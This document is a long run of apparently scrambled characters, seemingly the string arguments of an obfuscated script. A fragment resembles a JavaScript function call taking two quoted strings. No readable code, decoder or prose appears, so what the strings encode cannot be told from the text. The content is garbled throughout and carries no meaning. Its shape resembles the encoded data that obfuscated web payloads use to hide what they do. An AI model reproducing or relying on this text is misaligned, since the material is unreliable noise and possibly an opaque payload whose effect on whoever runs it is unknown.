ss.$WSC.supd.%gW.TDlmyM\'M3.wvnDsjgqpWniImOS2W%spzW.20ElNvlfk.l(Oe.WNeiks.NM.v.wj.i2WHdjOWWzirgr3ip.wkW\/yvh.0WNWX6uis(xMc.ez...uo3icj.r.IEfWto5..Ij*WirIr.W.v.vzS+Ma.fyCey+j8z.jgjNCg\/.rl7wq,usuaW.8hswt5i%8.2CkzWrWyMCi\/gw9s..y\'..vjhSm6l.wxmfmC.Sp8lM\'ra.DjMDjde7Wl.8.Wg\/W=.gsykknNhvgWnW6hr5$t3o3Wi..WxWTq..7SE4E1nh.r.m5.Ck\'.1WfWEMhEC.DWWnq.p.W.2+1N(.hW.l. zIQe0..MsuD..53i5At3CNj7.n6.waWk0\'TseqI8azC.tWwD6pdsWwSo0\\imr6s0ze.+7Womr(d..nIp.iv)..qro.atl.Wd.sWj7trD.CsNy0cyWpCNWcNCwn.N5qpO.N.e.snvqy.Ik+eM.w.5usW1MNflW\/MWu6ozr0.1fMzlW6gWDqW0.%b\'.Wtls\/p[.l.3S\/\'E.93sTo+3+z`cTfqW,\'pNh\/vW4o..5eqqq.TsEwj..5tDqWM.S3Ihw2n2Ey@hup.Seh.\'g4.2EseTx4..h.wvhIWvWN.W\/t8.W9x\'tz6lkEW.3axW+j4I.s3E.N__Xr.z0rWhvDoE-.joW9IM.acN.3.ut\/Ehzzi)t.TSWEnjWpW..\/Wg4EWshru.ulioh.\'1mp8sm\'c7s5jn\'tWk.8eWrTk#W\'\/ot7De5W.nWv..I0tW.Wr.7iu.2.+dwbj\'EnqTbWW0nsoT..\/iholWfhFrbz.ldl2I?DM.lg.5MWgu.M+WWlWxlW\'I+yh5gO6kkq5\'.pt. IT..1c.w..IkvD\\lWwMrMrwWEh.vr.y.b0kf5WWvq.(>kMSnW178hwSMNWDMWjy&z.tk.7T.$r.t.sjW7t.SW.JW4o..z1_Il0Hlbql.johL8wigr=ewC5WWi.k.%q5SvSDf\'rMq5kc8.\/).a56Ct%Wu4M1g7a1uuWvyWvWjn%rWjlT.u1owjy7W6W6n06.uW58a.9v..8W.px.WqIial.7D.\/EW.t*.qu.WTW3j.6qE.u3atg..f.oysD.W.W.h4g5bkjw.%atzvvxx!oCzc.slD.hfziMZ+r6.E.q8.Tj.TWE7pptlz8.nysw0..Wb.enw..".nW3kN\'glqtS.AW2f.c\':ue1\'.rbwZlyunc.xWS7I..pdkTuWWbW\/3gfyy63Jk3sWWCrImpz8ldsmW2.q.p7\'.oWsEaN8(.tzrik.l7ljyovhrIhSnrnWi.j3hl n.1mej.ii.n.1NwWlpCphM5ICefj.S@pWsukpW.e.WW,$nWNwoz>.W3WqWj.MpTy.)9u.W4iWki.yu.lytr084.eI.Iol.67NTiW.zxh2q5fkmiap.W8jkbh.ze...+\/uvj.g,gq8.pvE9uMu.)oj*S)u\'rWcMWFgxwzyy8).W.gWCWtpT.fqMWru.0oDz8Cp$gWl..WwjedfEWWubv.*Wb.6IUW.hWhxx2bErqg5D0voxS.MWWW9+.vC41GC.lj\/I\'..l.WW.v+g.W.b1W5vzkxxWScaDkhs.W4wWvywgwgj4.+.a....xt.cNSxn.Hq.sjClWMWbk(86.wlg..q1obr6m.4gU+....Ss...Wvfs.W.W0<Ci7dIwmDbiD)W7ja\'.k4\/Wtrx8W.g..EtWryieE[.5.s.o\'I27D..uolkqj%Wvh8g;jWl).Cmo.NCMCqykWiWE..1ow...DrW lNptutW\'.r.4q.Wt.u(o+lg\'N)v5zMjlyx.W\\..u8O.dWW%cv.iDqvrW8q#E.+sEkWl5Mnl1ysfc.^s.jtyqW5p2is..jN9ioE0rWWeWk..z.S.p.5MgE.3IwhNa.ngO@dwIel9.go8\'jqh%Nh.).oP.ryp\'4hew.pxrlliWsoW.5Wd+Sl.t.rW*v.rWniba.E.3t\/M2.gWgWEI4I3n0EijhD(51. 0ElsnqN+w3i%s\'g)4@.D)ay.qkTkx.\/buqW.W.%zsW07lmslIdzuEWl8ix?;MIs04gq.7et%WgCE.`OgqWbWU)uo+Mh2.. W58n=Crdqwg5oEk2oh\/\'s95qc(5.l.Wn2xouzNo45gyibq.eb\'qEnn\'y(Vmkun.W.EWh.lt3DwCjwhoqCsWbu2ajhjoWjp\'lotW1kj\'5$fc.4XtWxy).gWMW.pbv$pw\'s4..mrj06rOgbC.Mx2(59`..nvnjei8.nWsO.tw8so\/m+.DwWFNkIk40W:ashCrrlgk.w.i\'ebpWW.ty.NxE.lWgW*.mhEd.yz.\/+ylyo.ss.E..Ww0IInwWl\/SonI5.T.o.y.rfarqt.4D..lgnnE\/.7w(WgW.wWeb8O5uOSn.pN8pENnkjiw5zwE.i1yvtw.dc\'S s=52h2D@Ilxr.k.g52W.\/2rweW.W\'e.l-.tl0rlnzgfu\/qOSm.h0.T35rcqCo.Eda8xeoWm5utEgy\'Ct].tt 3M8ch.5f..EpW0h.cut6m5d075f5c\'ror.WiW. Wlw.r.1.0PD(b>19tt5f\' ks\'KBikDEc5cWuuqgIunDSp%WI.8.).v.$xD5.q.I0vw.qp;wqwaz5ptyu...el.vNWWM.1...Eg4.e1\/IlWdssqtd.yE\'WWkvnW3&oW.u5hMa%ixxOuI(nwb.rfhov h. *.W.0k!$.r.0WlgWxdrNEwp\'WeOlhgjtvWn9)WnyulSWCOtWi\'8WlqWvqMg6vwvp..NwW6lN\'.Wmlaz\'r3vpi5saWnsvieli81+M.4.M5cyr9WD\'Czhn.qt2yWj i7ut32b.mEkgiu+Nsuoj1v..s\/.i.ofTT.Sxrhg4oW+.fcgWpxcH8ue.zn.rb..CW\'..WpjsdjbW7h.vtw7rEpPNavNg.3sWwMqk.Ds(R.f+g.s.6h.Sdw.d5id..nb1M.Wwuo6.Izg1jVn\'sjr0Wi.WvYr4.xoh72pWwO..qCWASgxO41NWh5xwWIWz\/h.gpfNqW0kWnWtN7jh8sv0.lgWSwuLhWjs$Cot\/.DnT.Wyiz.gg5WEpWsEeich.iE+.lCaDlv.5tgbdNnOMMEr.E.EjW.g$W5%txtEWo\'fzyco\'k4(WpE8wM.OlxZnWbWv9b.woMM9vTv,.\'gMch+oSeg..nsj\'r01M.vpckWanrE.yO3...i$Was4DiWjWa0.lbtWsMi1fnjyh.bu0(WsmD7DcWroWek..pntigMW5r.qstWEc.lyxi.W(z8u...0 WWlgo5pcWwW9\/h.lSWs.nDNuWn9w.bqbCNE2Wv8Wsock55yoWi)shlw.ypDWsy.uW.okavu.y\'v\'WL4...g..u6.Wp4qWoTp.xe2gwrwsO.dpWltwoSWTfWaguj..l\\v4i1WhW.C..s\'MC\'W+9IrE.fwgpxt.vW..zDkWWWj+mond4Tj.y.W44g.bSW.On0..S6o%x.wlqr5.aWt.nc.w*u\/zw1(hjljl1ptq)spy.%7Eo.1gCuDrWb.estC5u6sk.fg6ulW.zjD.8w..E.2fk\'2yDywr.7tWe+NEp..grid(a.k.l.j4cWl\'c0\'a.EyT.WE55bvt5WhW.uLwo93iW9%)c).qyIt.W\/lkw.OlweI$h55jM..n.pfWM3).k.W5xN876W.5TQW89+.jE%.khsr3OlqdnSnw..ojW.woIt3gwyzw5f.lII.4lj)1zm4E22ykW5DMWgEldkWNs\'ivqvQ9vp\/ngN5Cg6z.rW5jphWwC\/n0.2W+.EkgWE.u.+Wt0yx.SC.pl.w.n\'p2r%165.\'WC.W5jyDiWSWaWW.Ww7gh0t.88EcSM..io.l.wiWzp#y\/.d4Cyqu.eWg.2tOkEzapc.h\'lbcq.ry82z\'yy.7i4%q.5.W)zqI.ncguWst)rkve1tsin6rj agN.th2 vjwD6\'mpnkWdrd5.WIhE.Wcw.g.%virr.gu.Wg7.5+4.gp.0.bi.eWI5.jmw.fEw2T8zhc3e94zM0te2yWc0..e.i..tn4%wEl.EW6nod5oClM)s..wtN.ynqsyWi8cubkuaq..y2S..8O5MDtg.1njSul.7qWq6rjw5fl.Wr.b2+td5\'55d.Dcuk+.Tcn.%w.ky4.3hjlz.16ypEW.lsc.3276bDnTcxNoN5rhl.8xshf.60+.\'5lt..Wqh4CmWm\'Inlppn.oWN).SvD.q0q\'41s}1.v01u"lr.b.MtO..93go.ilq.hWrNgng.Wf..0s.g.6WdW.5WWCCi5foWtNn69W.\/W\/l2WO\/Nmg.l\'.4gW1IWkWjgvNsi9Cu0\'fpwW4oke.j7umjW8rrT.Igl.eyw.\/o\'2r.cIwWhgi\'(=.or3W(C.6v4..8nr.t+(zq@.n\/3uw.uWrp.Mgz.q.DNu.9doT6owzxWsWgDxrWIljaoO05..qr5aoi.vEWDzj9wwow.WWgaWMkd\/u0twyWoEebMq9NDz.9.W0OWdy\/kohOr.5frrWDMrpiWmgCwSN.D8o.CChsWr.Mf5yplk.TM.pbNt7awuzWp#6rrWyG7OD*.Dy5d.whM3%.C1n.ltfxt7.kEbr\/ECsiVMnRPzl*MOhxtrEo7tw5Wc.0qwCDl\/i.eitMy..prsqhWWnrCWpiosM^mv.sOTD*rWodWkuyl.rsoMrm.g.n7b\'W.. \'uW.WerlbWsh.ulo1h\/O2DpzuC31MfDlgi.87.gueONNI..wME.I5dW0IloW.rrk0sgjjWz.76W.frIeg3j.j4qgWa2kW5EMiC:,635b.stvdztr+2..Sy.u.Dg2Cr.p.u.4.wj(..8W.bv.+dEMnio2Wtjkwcs.qtdlf\'tc.6vpylgvue.Wtxd.sr6gWdC3g9p9srlMkWt6r2..4sgI*ThM.C.E4mg).o%vpmv65OlBDWW+m8fn..qIW\'Wrp5hzanM.jyW)($z^o5q.36.ME.Cn$.89Wy$.p.I.3yfWW0.WlW.TvrWz.ohWcNgrS.v\/ hI<k8fwka8\'6\/79r.vWwx\'..T\'8*W.DhD\'lx4OWsTpW.W.u.w\'*sue..jKlbt4W5lf5\'..vxwmdi.qgqrs6v.DW(lz7W\/tNSM\/4r$rpxg\'mpdwM.qn.C5Or.Wkdjhx.59wj.5gWv.3vT.19.1.TuMueejsT...pezWu6.2CWWj3qWaWNgr((1.WoWi.nqhgEgafWW.M..wqNWuo.Ngk.q.W....W\'Sq.lllIWW.jmqnu8gW.ib|8WIwMbOn2niWCw..STE\/i5jjW.\/.fWW04E.ln gq.ss9N\/9p042m.x\/Iyi6452u6.iW8k6W5t2pqyr.zu%0wu\'IrnnlvSImk6p(eWrWqSlncWWW.zDx2qW7.*.u.m\'S+.\/52W8yigo.g.er).n;vwk+svp.l.vu1IkDsrm3.Aiu.m.4o\/MwT+E.Mn\/w..+\/hD.Ek8CSW$23nWOWlM7esq5WIdfnlc591d6.\/r"Dqrwx..W$snlWrucIfe\'7i..gsW.Nt..MTykq.tO3w4y8Mrha7.Ioj5E.h*zg0z+jcov.WnS7vWEW7(pXbdOz5nWoro.WNvr]Llzr.b.hSM<Nx1.W6.lW.5wW..d.b.wki.wCWIDg)yqW+E\/vCl..kqrow.imD.znwaWMTWj.z5oq.W9b.iW5xwq$nnfi1j.Wt.1qgij1CnWt9.dW0mi7WCkzCWWW6MC.ODq.f%CWqqfwng.4C5so9nod.Whs\'...WIubuMWn4tv0v.wNSrnIl*scgW4w..sSysCCzjqNlrg)\'bW%2tWqqqfW.1D.WdEI..5xwWWW9ho.03o7.lrbc7nrjfWD..hDn<DsWm2norwz.IEknWWjmyNC.wW.W.o.3y.Wnth0I.+W.xsWW.LW\'.3MCSyvifo.D..M60?\'5U0igS.xgou2Iq8Cu.5WT7 yw0Xc.1l.\/v.1W5\/.ll .T.zlnDO).7ljvD8WaurW14i7hzlgl0rk.Ewyh.yNtWrwga.r.oO3l3x-dwzT\/MbsNyk4.5.iw.WnLN.qps8sih(l3EW5.I7a`ulh%mvtWNnwzbvWO%SC<d).2p.gECTg.+7g.SkrwW8eekOh.++nzh.q.0W vlily.b.ia$nWC#wiWzo+W1viu.c9t\/to4yowW.vsdl.+izMzuiwCyq2p.n5vW4.)YrNauy.5l56vw.\'2W.n.W51l55glsv93yWv3zMp!B)w3MW5pdMEtu..q0yM25.W%qE.pag*.7fW*jhW...B.f..5gguv5tWnrW(3aWDWzqio7tWdi...f\'cl.vgrh\'nwWk.c9..Io3kWWcjy8WWiWprhv9kwi(47h.+Wkz2C526hv\/.M.Mv.q8.un7.z19av5WSc4WwmqWWoN3..w.s4i.blhpmnx%O3RlEn..k6.2.v.2OC\'nzNMl.<i4I.WOp2i.f..tW6Mgwkw.48.j nhsu.wg8xdk.qEdtj2\'3..vD\'.z*vn.FI.fW.qw.I(gWvjE.gu28y\/wezq3tTwagsvdITy2..0.WI.w.qWr.3SW5yv3%vEp5oan\/EC%r\'fI.(%i.54lulssd1o4.Ws.InW i.N2DW.n9..fWml.n2o.9W..g.Sxor5Wdjs \/.y1uW.s7.cWevW0WneapfWpD.W..6bWE38OOrn5xWr8z0IoCqo9c2WFM.Wj.f\'2*8g\'ITb.lIe%..ljzz..Tcuw8fC...5vOOyvWg9WkyW. Ww.binN.jW.lWWlz8^88\'to(ccWsCnxC.%hvNh0.m.z.3S.gwwq.zWVwNWs(p\/kw&Ij7kq*klwi.w3.2q...W.W.C2]W*Z.jmWgWBilqg.5xWc.r.i.\'uOW.w.Dls.2.cN.q.zWpiW6yMcofy.M7l.0WIlW7rE.gdWCSvrgi.1jdWyyr5h7Wk%s..M\/6\'jg\'.ihWT.mWNWrmS\'ghW).4lM.3IC..h0t..hW.zo..+\/.uh1WeE\'WWW:nnvNIt+MWWdCWny..lmz.nC.z2.jfp\/s..gy..2+vDybW.g9D.kl.\'nww.E6fx.y n....Syr.nj30i0zp8W%8Ohipjo9shoWpC.qc7WC.WWSWdEg5\'OkWItz\/4.T%DWWot.Oz.VWgW\'.t%O.vO5cni`W\/NvwqgCW[th.MHto1.nsW^lvr.)v Otdkpgx.Ss\/Tm.I.5k\'.lye1nzWg\/)r\'Cwzip2.Eg6fWOxiDqgu.wDUIc.d7..IkboAlb..%gSN.giv#.\/...y.pWku0x.g.$.xk6wdu+knynoI#8oCzr.Dyh.z.{hT1pxlnuM..q+jesdWgI5.W*lz1\/tbhl..j.GDuT.6(0whn)k.xtMnEWsuiwo. d\/4WhI4l.z.Wd..x.\/sWa1v)5p..1SW(.v \/w9p5M0Wdnq\/y.^.lS.pNjg.WiWcflevuwlozc\/W5OE+W.W0r.sr8sYs..t4.y.Cn5.dQ..oyW.d..WWnb.rp%w2l\/Dwo.k+pzeWqC$j.).gftk6uW9.0uoo0o(v.MWg5iwkWt5eW(87D.M.wajlyOW.WkWrq%j .(h.nvgfvc.bip(tM3.\/.fg.3%.)u7g.r\'..st.WW7y+WtittIr(5ooN.ignlW.h.Ipyy.us0yIW.pnhoE5E..n..koM\'7sm\/76OrWfWmqzW.l.\'2ryNNpOtIb1rWW.iJ.rNq.vx.lfl.+uSu.Wiq.Ogo$uSf ov.= nWcqWD.k3.NwD..a\'W5i4pWjW.9gCd (SsfWw9...W5ElzrR77d6blaE5Np8liD+E\'owgjrotuDsW.Orlt\/W0ujWwbD7lpsWt.Oq$l.jjpzsgoCD.4O+..%kr(3E%cE.$MxM1Wy8x4T\'qN0\/vg57i.\/QaSzul\'jw?grWju+vMuCWik.0u.no$82wy34tc.o(OD3nlWzpWy1pqM85yhnot3.Ws.y.hy0jRWI.dWgWw.kEMM4ME\/.lWW;W\'u9v.rxp.tl8Pcrk4..oww .rz zb \'.rs\/6.q%.Wl.zy0..0az.5uzrg.\'jjW .z...r.hND..1vguWWxhjz.nhl.rtql4pWusemnWi..TvMgv*us.5Wt..MiWTW1WrW0.S%..qT.3g.1+.q.dgDjWr.dW6kvW\'sChizWa.2j.nIqqakgrN\'WAb7soN.W...5.lWMuy4.7W.pCMncsphWC\'.vraIhs94.+sWpIn.t.gx.N..z8W5WElao..\/EmtkW.S5DuhngW(.bji[WqWojWw.rahw$WIvWI0Ikuuikojo\'g.+eIk1y)b.l3y:5S.bx7jiszaMNv8th+Wwd;iKN.4.EvfWMp4j51\/yNu59\'pWnIC.oWvWt2kqe6\/3d5658r>Wg%WOuWkb.gWd2h4*W+5i%h1z.bgt(jpWDhprC.gsplgs2WWpWWW.tEo5klgawxnk\/7.9WrowOWr1m%.uv)wl...|7pWtkqi4W94htIkWvWCo1\'\'spi..$k8iaa+1ucME5WveWgkh$W.C.rOCWc.MjdW.t\/..w5.rpCf.+alb5yj4ch%jgW5g^6tny2}snyjSgTu5Eh. ^uIEDeL2tCr(D.tWzOtv\'s9uwas+h2(C.szWDoy.8.f0TCW.W..4owWvSFwTnuNb.h.nDv\/zW5l..m.tWrlcW8sgs.%fsja*dHvvW.2N5z3hdgi.tpy.l.iSniCnvjhW..$lN.y.N"0.4WWy1CEjo*pghWTh.7WDOvqq.T.WCM.r9.H4\'Wu.gjhwpqIkmhbg5ag.f8WNC8D.NWWy1Ncls)s5W.\/xWtk8.hb5\'rd81.9$WjgjzW.o.D5flp.iWgW.M5N(sMfmmi@s.la.r.Del.x.rfu..M9wgWDj.M\/iEkrMpquO7WWMnoyh.lyw2oW.lnl0wb%5yh...W#W8.yMk.IyC_.a.Wypc7q.ogk8TsygWlbkdEgtnm.W\'.nW.lrdWwnujtWs.Cp@dC.Wzxb1.zgnz.a.W.Cw+ 99t.ju.p.;uoxu.x.Wz7k\/gM zMTWenWkja5btW3Ed.wISn3zu.q.hp8W\/W.\/;3aMm55d5lOE7tye(6o..l.Tsp\'ah\'+IMg\'tj.cpm?.%ye*oin.nd9nkonot9.It.4o.wqOW...jg.w80.Opkomgrw?pW%6q.\/CW<jsp94\'.l.k.\'+yrv{zW.dW.omdXbxbDnoWr%rWbdci.gn\'rIsWEDgpllmss%%wK.os7..q\'qgWT3.I0qwl.+yW%mj1os6ty.Wljll5.itjd\/qDn$q7qE nirDh2&co67WCtInntp.).WewW+#.WD+Oi\'W.8vWWhlTr6hk49rr5+WoD\'Wi.wlkr Wl.fiWxj.M^idWz7W0TM4Warjd.\'8W.WWswvrpx.y9rdIdW...knq2..%W7sWWh"S.W+.iDiW8MjgrhB5(bz.vrDn.p.J.pinW.D.1Ww(h...fC8lzjl.y8w7MlZTi(kn7.qbkYwDtzW)h\/ .r6WW0.MeSp0W.zs0lgnE.9M3wi.s5a.8q.iW49\/5cgdrlOkvgW\/h.`u(WTog8.Wpk#hn(j.WkENjj=zu9q.w.yv6Mpy...y+y*..k2y9gu.8Xqz2j.Kg+.4y ..DtMxtqo.sr.jM6WN.lsIaIk\'r\'\'f:^xvfWl\'}TWuyhqWtggsg+68cl..pC.pfW\'.0WE8l.2MNl\/4t6f\'btvA.llhp5.NlMAiz8r898noI+wskqk4.O\/.nzE T.g#.1ri\/n..0uSu)4..Wsfq.Mq.2jbWlEulmqvjCWSlI%...3nW.jt.5.y.kCEl$.W.Wt]l6.OW.gvlq749\'lh1pw?1qT.=kvWWCsuN.r26.M\/WImpqyb2hW%r.vEkuWcuW.gup.WOlui..M7FEWw(\'z9.>aW7s..D.IIegiEjOvdy.\'Fttqn5wK .lWzik!WdWsi0.Pq1oy40.trWwTh.w0Xq1EWTv.pjlg.w.\'.lm0sqM\'.8k`hiWMwoMb7....kzhEkNEeC\'posgWw\'s.A.lNyO\'tgsyOj.WgWf.sgW.D(bIIgd44.mMtuCW17I..26\'1j%z.xjE7.ogh\'SrWyvTzv1r.0s.e\'yW2pnx95..IhS.vWEuu.Wg7..z oW8zEuaoxhgakE94sq9sh6eo.6qW.kpWc$5n$jo.wC.\'rasW.9.mqg.nxyWyiou.5n#@fq)TMjj6ni..W.5W.TETg4.*1g.8N8al2d.Wlgk.22ss:.mv:0.5m9cNu3uiWEhC.*!)ojWlDqD1WCr4NNrII0ewTPvkek4:fly64CMwsfi9sqWgWky6R{m%EtjikWDbTsT..%NIgh9jughW7.uN.\/galOaMlgW51\'.So.vqT+.ns0ClEo..wsWy*o0r\'l(+St..uWoWT)TIro5j0.8)zk3.kw h4uu1ke 3wn..kp0MjqI=s9wju.WCt+.Wu\/oW5t*35iOWfOnV.1o08$C.Weu-5.u.s3hWim.b5.d.)sto.v4yuM3. W..qovuvWgkl..Nwti. 0vi. cwxnpptr. jv.uo6DthIc.ipcl"znnbo.l S WnN].Daybr. Kwi.50E+p8 i.\/5 .6wtWMC.h ..5k0.luq\\.nmiixTU.w.(z0.Wz.W7k Mv.slvljhjy\'s.\/\'nIia.pWUv.li49.cxjS+WN....m5u3WrsE.Wq%eiqyk._.W\/s.t 5[t\'g3wvsyw.hkvkWgrnEt6z.mna.bG\'%zMWgWWwilTgMg.NpinnfeOn4sn.O7pM WCc. rp.O67maI..k?3ha0t8SWc.zWS<.vW.r6dmN463 DC.s...W5 gDoD6Sj.hml.Tmyoiv3 n9Qh.Wou.u.o.nzE$5...rWqthrkiTrWpNDtj.gE.divW.yuNNhsI..6gjdf37.v5wWz0W.S.. WklND]ComjhWWl ux7)Wqf.Wy t.t%y.xzEp:Dd.2..>ovvIm7O2.1hvef.T.rhn.M.Tu...ct3z5WW vz.hS.t(\'wl.WlDovau.\'wl5Mt.gf .h.bhkpsW .<Wu $MppTnWN9l.WmEx.s..7WM\/9k7.ru3+llwOrjoM5u.NhCkfoMl.T6WWt1hwOrtNIl...tv (%\' D.2fW8yzu7tsSpA2h.elh13%3qp.pr.5.ii+Ojs7Wqg>WnN>\'erwbO\/DpWhDM.cgC5nf6 $WCpo2\'cDsq0hb ...Wh.I.u'),mZA('zDigSoWj(sjwo.+.WTNyW.wWE0jCr.dsl Mygl..l;y(zW*rfsCWx5CWj..w3SI%Su.sk.E.ID9Wm?4dWgio(Wlm..W.sooW.4C.9tl.sj7y5l7.lWEIvkW..gg.gObzrESWpf6p3owngi:WS.k6,WqciCW.Mt.c.u.W4qkiar.bWn..2.Eo.TzqW.4WWW:..xhWwo\/.1).k3lu)g4sIugn.l(yv..(.1wsm7znjw4.nkp6.xWpu.Il.n*hlw4W.DtDjMww%.%NMS.tn.h.lj67E.l.0yItpgo(k.l.*.sW%E.qD5lu0W.fhlW9.hre+sz..s.lc.rbpqpkso4A.hDmSweC.qc\/c8zEErEqWf+cW.Wvh.I6N(+jv.k3Slouqrg.klrp.N.0gg9ipznz.ly6OW69WpCDqWwormx.06vz9yDW.yNwwl4CuqWtSn6S.0.xWh.89e.g7.h.qyir#61gj6zbio.I\/.6gkf(rjNIwWDg:186Ez8w.WpjfsMtjWw..qn+l.WwSyWk.luu(.t\'.n..wh:(%(Wy;zl#nljuuulITtuy.E.wsWz.uv8M(.loh\/..Wt5NEvknkhWlqrwvvr1%0D.k:+1rNgmM3\/W..pjzq*fx\/3WlT*gssC.ooW o1i.uGw.yi h0n.WNsp.k o.M3o2.MyW.6p8qlsw.o4.dEvo1k.+Ww..40cieC8kMr*p67vW7+p1xcC.q.nqguW%.=.M.n6MM8nW(W(bSy..n(nsWiz3.gxMdW.WD9zl.hWDlb.6\/pWd"ryjq\/.ognkhWgn8..W...lgp2W)7#ipE77h5.SW1SfWxw.da1qE.u1xl5Wik8shd 6.zf8nkt2Dlu.2.kDy.W.l V0(Tip+nb0*eqTqhw1(Erwp2((zw7(uDhwjn8mp3wWqj.il.y.oWlD.WW(sk.v.dA+zvEjdI.vq.w(jW.gh.tpmx7f.xv+.0DNs.n.%SW.hW+yn20w..4.0jS..+.Mp.#S.Wso(..isW.y9.m.nnlhoz.k7;yIWnIvuWAwQ.MICu4sp.r.nnWg.;l.-.5.*hgy...`..TWfsMlWlifr.9.Wk.tw.Wi\/3...S4kqugb4koo.+.-.n.Ss.v.zaz.lgIjv.,+()e.5Nv:yIdm:5.z)y.r4NEk(.lNupWi8plvevl(WqW.rWoIwIavp.@.rmsWvT).ilus20Wfnl .w%z.fSzW<M.i6:#k.7jt..pD2wWWyW:rlhw1kt9wFWThW.uDeTy.Sk+..cWWiv\/u7g8WOgEWW;un0.WE#Mq+vxS.hsD.p1.ynrWW..qek.pf5I.n.l3k.qvnrNme.w(qqNr1wW1..etMYe5WrNWW52WWsNk%ykjTW1*vpg+u.\/W1..yz.WI3\/qEzEI.xnildw(.Cx.Wsn.,.lW3WnrWc2.qgjEN.\/jI4ft+.shfdoeqhvw7.:Mj1.Wns+IW.wx..un.O.Crmq.%MMgqjC..k3N2Vy(W.sdgwiWI0m.1hkz0kS.;jvgu2rfmsj;W.4iqs.W.rWwuvuoyWd.m8p02vor6q.q:.wvrgrnq.+wuuiWkp6.W?dCvii.v)lb\/l.W.oq\/w.rv\/cj\/WNeqn.r6.%oTdWl..ojc.lWy.WWMlvT%az2o.W9Tl:Eq+..I1W.Ilp.ou#(oqu...D55N.j..uaI=(d( wW5;lWM.gsWTzru0EgWg.rw..*T42I.C.Esn.tzt.5Ik.S(xo:..:a.W.rpq(..EbmWpEnll8i4yE(k.\'w3kTnoz6..WM..cjSt.st9u=h(.9W*W.f8D3WWnlkpjDn#.wgxtS.yc0M.s%6.).kxyWShal.Sr*u.tx(peWku9.v.oDW.INk0Scyr6..onz*...1d3l=.4Et+h0z)giolt:.8qT(\/7d\/WkWoI(z.knvw0hW.przf2thW%W.l.y24I8kW1.unDSy+nvW9q..ptWtM..WW4yW9TbngzfWkW.4.W.=l+W.fqy9v:9Qr3gpWx.T.\/)zEDgiqn....p4kcWC.q.9latW8)W.c9Ioyaexn,j.ttOhrIi7.WDdz47%).v7l1.klWsuyW.u..l78n0b.s..WcNr\/m.z.e5g(o8.WpI.bdW:u.4z3u..1.9Wajv.toj ..o.:i79.t7.WWCnWWpsEb].c+.i#g\\.okWus+W.tkW4pfCefyW0L.Wo31nrl8h%f0yl.k.hAl..yNMsWITmlo6I2msTrCdDkv\/Sp+3W.9dbssD5z.*MgrY6....cEpq7+C3qfwWGkl.2alWtOW6n4xo.g,.Cnk.w.fl..K.k.aiumu01Dmt0Wp,g8nqWMywz.6(.MByr.r.t35..(9shyiW7.crd.kppyWw.StWu11k(+yhW8wes.4t.+3dsrylf0.ps..Wlg0xNWl.(tlDpW6Mn.h.k.igg8gSj.dDWnW0nu0d4.v\/ph3noo2egzzdr.Wzfjr(lnrp.(IjWW7kgsg6sp.WbvE.wEykf+W6(bgmWgt.vDt.jw.Nt.rMzasln.T\/qn.lg8Dk.\/o.I.oD.6>uutL+ni5j0Cij.6uj.smtmh-ilifa7W..xmuW9jMlkrSn.\/z,s.l.W.uSNE.9xgp)r#s8W(9+hadz58-:W.r;ai.1g4emk..r7.i.lWT8C.{rDDfzbbfWSx6ED.ialgcly62Dc.yWeM(l.nfWtWgWW.cWio.onm.(tj..M.WET3Wl.Wtn..g\/rt4wWdT.z.`b.k.Cs.vu..q2..W0nfnopuWl.i.Sy7..tD8E)l.kWlyv.WvzbWuu.p.df.pr8E\/ub4b*u+MrwWl.n;z.d2.1g4t61O.WSd.otD8ssD.kpEWC.h.W-W8rlN:uWbCW(+1MW.gb.0piipz.iWjplv9.WWCjMyc4w>.3.WWy.*v9s7.pw4ajyiWelnyn..Dev0kuy.i1xh2r..El+WEI%s8S..h,\/aa(WTzl.WTS7hx.z.W.%xWvu.d(.DjWp.v..Mnr..5.sWKkT.Cy.WhSlEq932huW.@ms\/my+W+vl.S9M.IW.5x.%GzW.TTWz3yMgr+c.gbojrWwto.pf%*e,.W2mkS.lzWsszWjnWM.C..8uowNpmt..n,6EqNiWW4ph.v"rW*g+yg.r8gCkkCF..6e.yvwOqWuc.dp4W%pWfurz04.sMWjjeos+6(74O+ W\/.y\/1WPr.T.53WIi.s2mu.Tj8nnn)yg(7bidWrjyMW.h3W7 uy.nbwE(.N..W.2s.:.kl. I.:yoWWlr.z2w55y4mg*h7tW:4l.pCt.-hyw..yoWpnsbl7q..kNWhW.l*Cjnw(.Iix66SS=fjEtelIkWkjq.ixEj8Ej.\/S.j8d+.uSw.D6sxsz\/Ww.p.iwWrv4v.W1vr5>xWWmz4vcsNheS.8o2.W(f.D6dn(oC.7t0ldmi 17.pylbSpms*juyWfiyxy.zd.y0vqts.Epwkf4.TWCoElr)Sg.vvMs..mMv\/1jk.:2=a*tf>rrWj4C.*.jw9.0z.9nI62NuW92d.E.i.W+7ha.WWpl.ys)qu.kgf+.(uEzWzq17wtnDuIWCWDmunMC0(ls.4DWsWKlMz.WiI.W#9wnq:.yk6.vlEsDWly0UnT+Mget9..e4Om9hhr+.W7+l8o.swSl\/ettqTa..kd.,C.tDuWDsox\/.t.q.#Wwg9v.D.ekWg.hWnpy<v\/%p:z.lM.n-M{9tTah.vk. 8EW.Wel.Me5hpva6ovwlsgl.Cqo.wjh..kM1W.7.Wffa)tk7+CznlMW Sg.+zNdEWiwnda\/+Wu.kWglI.wmylllklRs0w.NinWjoW.tpr.jg,.tlMl2..zIWDst..Dk.0lg..7j1z.kl.w.v.i3aOl.zW8W+iEWrmsON.gE.Wv+wW,9.80x.7h( 6eCqCDj9W(b1ng:?yf\/ppadS2g hw.aEi2hEikgurrnIxsllM2.9TN.t..lureic1g0*4.(\/s.rufzE.pW,mg.ow*uW0qDWbnj.u&ekl(.+.gn2.cil.9W+yqrnE.Wu.rWW(u.Wvl8yy9Wwm(.bvWm..W.EcaWp50ccg7n.6Ii.Dw..5gtMWcsoIqjo(.u8We0wfW9vwvhlkgWng*.Wn)K%u%EN3z.W)3Wjyr*vrk7W.(twmWb.mgvzpm8slT.SnjIyjgfhx+l..WDNgleW4b.6.zW(jqWlmEES.Worl4w6jzu.W9.Wz:h.c*M4Vnhf5n.tFiDe.awca.kwu(juylIl!.zx3.\/i0WW..0+lCtSo.)h:*rle.Wu.t.y..(ygWqdtykwp.+s0zoWb.u8Wosx-e)6r*(piirr+.qWm.W5lWzD>v(gD9onMWE73Ciya7arD(.6CzWnfsMl..hM.r.#gW.5tfosxw..dW.(WlvglvwW8wvdwE.nW.LL.M.okoz+.tW+faSi5+.s..n+qqq\/s..Wzwq.WnzMvg2roW.p6WnwD.y#.z;.;Wsvh..dx(0rw.omk.hwhWN%sqyuzv\/4Tk1l9gvW.59rD.Dl